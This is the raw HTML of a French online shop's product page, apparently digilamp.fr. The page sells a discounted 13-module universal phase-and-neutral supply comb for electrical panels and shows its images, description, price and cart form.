<div class="xts-header-col xts-end xts-mobile">
	
<div class="xts-header-cart xts-header-el xts-design-count xts-style-icon xts-opener">
	<a href="https://www.digilamp.fr/panier/">
		<span class="xts-header-el-icon xts-icon-cart">
			
										<span class="xts-cart-count">
				0
				<span>
					items				</span>
			</span>
							</span>

		<span class="xts-header-el-label">
			
			<span class="xts-cart-divider">/</span> 
						<span class="xts-cart-subtotal">
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>			</span>
				</span>
	</a>

	</div>

<div class="xts-header-mobile-burger xts-header-el xts-style-icon-text xts-design-default">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="xts-header-el-icon">
					</span>

		<span class="xts-header-el-label">
			Menu		</span>
	</a>
</div>

<div class="xts-header-text xts-reset-all-last xts-17o9upnb58mcu20yed81">
	<div class="gtranslate_wrapper" id="gt-wrapper-20486765"></div></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
			
								<div class="xts-site-content">
		
		
		<div id="main-content" class="container">
			<div class="row row-spacing-40 xts-sidebar-hidden-md">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="10057" class="elementor elementor-10057 elementor-location-single post-5878 product type-product status-publish has-post-thumbnail product_cat-materiel-electrique first instock sale taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3e078a48 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="3e078a48" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3daade1c" data-id="3daade1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-759a3878 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="759a3878" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Peigne d&rsquo;alimentation universel Phase + Neutre HX³ horizontale 1P &#8211; longueur 13 modules</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6414346 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="6414346" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-09efeb8" data-id="09efeb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5dd1e3d3 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="5dd1e3d3" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
								<div class="xts-product-labels xts-shape-round">
				<span class="xts-onsale xts-product-label">-65%</span>			</div>
				<div class="col-lg-4 col-md-6">
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images row xts-style-bottom" data-columns="4">

		<figure class="woocommerce-product-gallery__wrapper col-lg-12">

			<div class="xts-single-product-images-wrapper">

							<div class="xts-product-labels xts-shape-round">
				<span class="xts-onsale xts-product-label">-65%</span>			</div>
			
				<div class="xts-single-product-images xts-action-zoom xts-row xts-row-1 xts-row-spacing-10 xts-carousel xts-lib-swiper xts-init-on-scroll xts-arrows-hpos-inside xts-arrows-vpos-sides xts-arrows-design-default" data-controls-id="696c70aee6e53">
														<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/03/LG-404926-WEB-R.jpg" data-thumb-alt="Peigne d&#039;alimentation universel Phase + Neutre HX³ horizontale 1P - longueur 13 modules – Image 1">
									<div class="xts-col-inner">
						<a href="https://www.digilamp.fr/wp-content/uploads/2022/03/LG-404926-WEB-R.jpg" data-elementor-open-lightbox="no">
							
							<img fetchpriority="high" width="400" height="400" src="https://www.digilamp.fr/wp-content/uploads/2022/03/LG-404926-WEB-R.jpg" class="wp-post-image imagify-no-webp" alt="Peigne d&#039;alimentation universel Phase + Neutre HX³ horizontale 1P - longueur 13 modules – Image 1" title="LG-404926-WEB-R" data-caption="Reference_404926
Format_eps
Photographe_diadem
Date-Capture_01/03/12
date_de_traitement_06_03_12
Couleur_gris
stabilisation_oui" data-src="https://www.digilamp.fr/wp-content/uploads/2022/03/LG-404926-WEB-R.jpg" data-large_image="https://www.digilamp.fr/wp-content/uploads/2022/03/LG-404926-WEB-R.jpg" data-large_image_width="400" data-large_image_height="400" decoding="async" />
													</a>
					</div>
							</div>
					<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/03/LG-404926-WEB-R2.jpg" data-thumb-alt="Peigne d&#039;alimentation universel Phase + Neutre HX³ horizontale 1P - longueur 13 modules – Image 2">
									<div class="xts-col-inner">
						<a href="https://www.digilamp.fr/wp-content/uploads/2022/03/LG-404926-WEB-R2.jpg" data-elementor-open-lightbox="no">
							
							<img width="400" height="400" src="https://www.digilamp.fr/wp-content/uploads/2022/03/LG-404926-WEB-R2.jpg" class="wp-post-image imagify-no-webp" alt="Peigne d&#039;alimentation universel Phase + Neutre HX³ horizontale 1P - longueur 13 modules – Image 2" title="LG-404926-WEB-R2" data-caption="" data-src="https://www.digilamp.fr/wp-content/uploads/2022/03/LG-404926-WEB-R2.jpg" data-large_image="https://www.digilamp.fr/wp-content/uploads/2022/03/LG-404926-WEB-R2.jpg" data-large_image_width="400" data-large_image_height="400" decoding="async" />
													</a>
					</div>
							</div>
					<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/03/LG-404926-WEB-OTH.jpg" data-thumb-alt="Peigne d&#039;alimentation universel Phase + Neutre HX³ horizontale 1P - longueur 13 modules – Image 3">
									<div class="xts-col-inner">
						<a href="https://www.digilamp.fr/wp-content/uploads/2022/03/LG-404926-WEB-OTH.jpg" data-elementor-open-lightbox="no">
							
							<img width="400" height="400" src="https://www.digilamp.fr/wp-content/uploads/2022/03/LG-404926-WEB-OTH.jpg" class="wp-post-image imagify-no-webp" alt="Peigne d&#039;alimentation universel Phase + Neutre HX³ horizontale 1P - longueur 13 modules – Image 3" title="d_246427" data-caption="" data-src="https://www.digilamp.fr/wp-content/uploads/2022/03/LG-404926-WEB-OTH.jpg" data-large_image="https://www.digilamp.fr/wp-content/uploads/2022/03/LG-404926-WEB-OTH.jpg" data-large_image_width="400" data-large_image_height="400" decoding="async" />
													</a>
					</div>
							</div>
											</div>

				<div class="xts-single-product-image-actions">
							<div class="xts-photoswipe-btn xts-action-btn xts-style-icon-bg-text">
			<a href="#">
				<span>
					Click to enlarge				</span>
			</a>
		</div>
						</div>

				
			</div>

		</figure>

					<div class=" col-lg-12">
				<div class="xts-single-product-thumb-wrapper">
					<div class="xts-single-product-thumb xts-row xts-row-5 xts-row-spacing-10 xts-carousel xts-lib-swiper xts-init-on-scroll xts-arrows-hpos-inside xts-arrows-vpos-sides xts-arrows-design-default" data-thumb-count="5" data-controls-id="696c70aee6d38">
									<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/03/LG-404926-WEB-R.jpg" data-thumb-alt="Peigne d&#039;alimentation universel Phase + Neutre HX³ horizontale 1P - longueur 13 modules – Image 1">
				
							<img loading="lazy" width="100" height="100" src="https://www.digilamp.fr/wp-content/uploads/2022/03/LG-404926-WEB-R.jpg" class="attachment-100x0 size-100x0" alt="" decoding="async" />
										</div>
					<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/03/LG-404926-WEB-R2.jpg" data-thumb-alt="Peigne d&#039;alimentation universel Phase + Neutre HX³ horizontale 1P - longueur 13 modules – Image 2">
				
							<img loading="lazy" width="100" height="100" src="https://www.digilamp.fr/wp-content/uploads/2022/03/LG-404926-WEB-R2.jpg" class="attachment-100x0 size-100x0" alt="" decoding="async" />
										</div>
					<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/03/LG-404926-WEB-OTH.jpg" data-thumb-alt="Peigne d&#039;alimentation universel Phase + Neutre HX³ horizontale 1P - longueur 13 modules – Image 3">
				
							<img loading="lazy" width="100" height="100" src="https://www.digilamp.fr/wp-content/uploads/2022/03/LG-404926-WEB-OTH.jpg" class="attachment-100x0 size-100x0" alt="" decoding="async" />
										</div>
							</div>
				</div>
			</div>
			</div>
	</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0f62845" data-id="0f62845" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17db2b11 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="17db2b11" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>Peigne universel unipolaire pour l&rsquo;alimentation d&rsquo;une rangée ou d&rsquo;un groupe d&rsquo;appareils DNX³ et DX³ Uni+Neutre<br />
L&rsquo;alimentation des peignes peut se faire par :<br />
&#8211; un appareil “tête de groupe” monophasé avec sorties hautes<br />
&#8211; 1 cordon de repiquage référence 404927<br />
&#8211; 1 borne de raccordement à connexion auto référence 405207<br />
&#8211; 1 borne de raccordement référence 404905<br />
Longueur 13 modules<br />
Entraxe des dents : 1 module<br />
Permet également le regroupement de chaînes photovoltaïques en aval de coupe-circuit unipolaire</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b6756cf elementor-widget elementor-widget-woocommerce-product-price" data-id="b6756cf" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>8,67<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 8,67&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,04<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 3,04&euro;.</span> <small class="woocommerce-price-suffix">HT</small></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-3463a09 elementor-fixed elementor-widget elementor-widget-yith_wcwl_add_to_wishlist" data-id="3463a09" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="yith_wcwl_add_to_wishlist.default">
				<div class="elementor-widget-container">
					
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5878 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="5878"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5878,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5878&#038;_wpnonce=95f914d4b5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5878"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19f4bfe4 e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="19f4bfe4" data-element_type="widget" cl="" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://www.digilamp.fr/product/peigne-dalimentation-universel-phase-neutre-hx%c2%b3-horizontale-1p-longueur-13-modules/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
				<button type="button" value="-" class="xts-minus" aria-label="Decrease quantity"></button>
			<label class="screen-reader-text" for="quantity_696c70aef217f">quantité de Peigne d&#039;alimentation universel Phase + Neutre HX³ horizontale 1P - longueur 13 modules</label>
	<input
		type="number"
				id="quantity_696c70aef217f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
				<button type="button" value="+" class="xts-plus" aria-label="Increase quantity"></button>
		</div>

		<button type="submit" name="add-to-cart" value="5878" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

	
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-e97ec62 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e97ec62" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-heart"></i>						</span>
										<span class="elementor-icon-list-text">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-5878 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load" data-fragment-ref="5878" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5878,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=5878&#038;_wpnonce=95f914d4b5" class="add_to_wishlist single_add_to_wishlist" data-product-id="5878" data-product-type="simple" data-original-product-id="0" data-title="Ajouter à la liste d’envies" rel="nofollow">
		
  
		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-shipping-fast"></i>						</span>
										<span class="elementor-icon-list-text">Recevez-le en 48/72H! </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" xml:space="preserve">  <image id="image0" width="512" height="512" x="0" y="0" xlink:href="[data-uri]"></image></svg>						</span>
										<span class="elementor-icon-list-text">Depuis 4,99€. Gratuit à partir de 84,99€</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-undo"></i>						</span>
										<span class="elementor-icon-list-text">15 Jours pour les Retours</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9c4627a" data-id="9c4627a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-03b7c82 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="03b7c82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2f88d0" data-id="c2f88d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a5424a2 elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-upsell" data-id="4a5424a2" data-element_type="widget" data-widget_type="woocommerce-product-upsell.default">
				<div class="elementor-widget-container">
					
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					
						</div> <!-- .row -->

					</div> <!-- .container -->

				
							</div> <!-- .xts-site-content -->
					
							<footer class="xts-footer xts-scheme-light xts-widget-scheme-light xts-with-html_block">
							<div class="container">
					<div class="row row-spacing-bottom-30 xts-footer-widgets">
													<div class="xts-footer-col col-12">
											<link rel="stylesheet" id="elementor-post-2036-css" href="https://www.digilamp.fr/wp-content/uploads/elementor/css/post-2036.css?ver=1768573698" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="2036" class="elementor elementor-2036" data-elementor-post-type="xts-html-block">
						<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-766797f xts-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="766797f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d303f24" data-id="d303f24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="xts-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-762f126 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="762f126" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5953d14" data-id="5953d14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fb42ed elementor-widget elementor-widget-image" data-id="9fb42ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="509" src="https://www.digilamp.fr/wp-content/uploads/2020/09/logo-digilamp.jpg" class="attachment-medium_large size-medium_large wp-image-6713" alt="" srcset="https://www.digilamp.fr/wp-content/uploads/2020/09/logo-digilamp.jpg 1479w, https://www.digilamp.fr/wp-content/uploads/2020/09/logo-digilamp-200x133.jpg 200w, https://www.digilamp.fr/wp-content/uploads/2020/09/logo-digilamp-1000x663.jpg 1000w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
				<div class="elementor-element elementor-element-11d7da5 xts-scheme-light xts-textalign-inherit elementor-widget elementor-widget-text-editor" data-id="11d7da5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Le numéro d&rsquo;appel est ouvert en semaine de 8h00 à 19h00 et le samedi de 9h00 à 18h00</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1829e58 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1829e58" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+33 1 41 57 02 22</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">service@digilamp.fr</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-51fe1e9" data-id="51fe1e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b51ff0 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="0b51ff0" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left xts-scheme-light" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-xs">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							SERVICE D'ASSISTANCE						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9f12a05 xts-scheme-light xts-textalign-inherit elementor-widget elementor-widget-text-editor" data-id="9f12a05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Guides Utiles &#8211; Branchements &amp; Tutoriels</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a4e67f3 xts-scheme-light xts-textalign-inherit elementor-widget elementor-widget-text-editor" data-id="a4e67f3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Idées &amp; Conseils &#8211; À chaque pièce son éclairage</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6a8cdcd elementor-widget elementor-widget-xts_social_buttons" data-id="6a8cdcd" data-element_type="widget" data-widget_type="xts_social_buttons.default">
				<div class="elementor-widget-container">
					
		<div class="xts-social-buttons-wrapper xts-textalign-left">

			
			<div class="xts-social-buttons xts-social-icons xts-type-follow xts-style-default xts-size-s xts-scheme-light">

				
				
				
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-facebook" href="#" aria-label="Facebook social link">
						<i class="xts-i-facebook"></i>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-whatsapp xts-hide-md" href="#" aria-label="WhatsApp social link">
						<i class="xts-i-whatsapp"></i>
											</a>

					<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-whatsapp xts-hide-lg" href="#" aria-label="WhatsApp social link">
						<i class="xts-i-whatsapp"></i>
											</a>
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-youtube" href="#" aria-label="Youtube social link">
						<i class="xts-i-youtube"></i>
											</a>
				
				
				
			</div>

		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8afc195" data-id="8afc195" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2178da xts-width-100 elementor-widget elementor-widget-xts_title" data-id="a2178da" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left xts-scheme-light" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-xs">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							DIGILAMP LED						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-36e93fe elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="36e93fe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr">

											<span class="elementor-icon-list-text">Accueil</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/qui-sommes-nous/">

											<span class="elementor-icon-list-text">Qui sommes nous ?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/contact-us">

											<span class="elementor-icon-list-text">Contactez-nous</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/conditions-generales-de-vente">

											<span class="elementor-icon-list-text">Conditions d'utilisation CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/mentions-legales">

											<span class="elementor-icon-list-text">Mentions légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drive.google.com/drive/folders/1VkUCzNwTLud_MOxrs9VjRfChRsHiOlkl?usp=sharing">

											<span class="elementor-icon-list-text">Fiche technique</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-18e00dc" data-id="18e00dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74899ef xts-width-100 elementor-widget elementor-widget-xts_title" data-id="74899ef" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left xts-scheme-light" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-xs">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							INFORMATION						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b67587c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b67587c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/contact-us">

											<span class="elementor-icon-list-text">Nos boutiques</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Panier</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Liste de souhaits</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Politique de confidentialité</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-815368d" data-id="815368d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf8a92 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="4bf8a92" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left xts-scheme-light" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-xs">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							CATEGORIES						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9da09ec elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9da09ec" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/product-category/ampoules-led">

											<span class="elementor-icon-list-text">AMPOULES LED</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs">

											<span class="elementor-icon-list-text">ECLAIRAGE INTERIEUR</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/product-category/eclairage-exterieur">

											<span class="elementor-icon-list-text">ÉCLAIRAGE EXTÉRIEUR</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/product-category/eclairage-professionnel">

											<span class="elementor-icon-list-text">ÉCLAIRAGE PROFESSIONNEL</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/product-category/luminaires-deco">

											<span class="elementor-icon-list-text">LUMINAIRES &amp; DÉCO</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="xts-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-9d4f00d elementor-section-content-space-between elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="9d4f00d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bcea6e4" data-id="bcea6e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bdac346 elementor-widget__width-auto xts-scheme-inherit xts-textalign-inherit elementor-widget elementor-widget-text-editor" data-id="bdac346" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>DIGILAMP</strong> © 2022</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bf3e405 elementor-widget__width-auto elementor-widget elementor-widget-xts_image" data-id="bf3e405" data-element_type="widget" data-widget_type="xts_image.default">
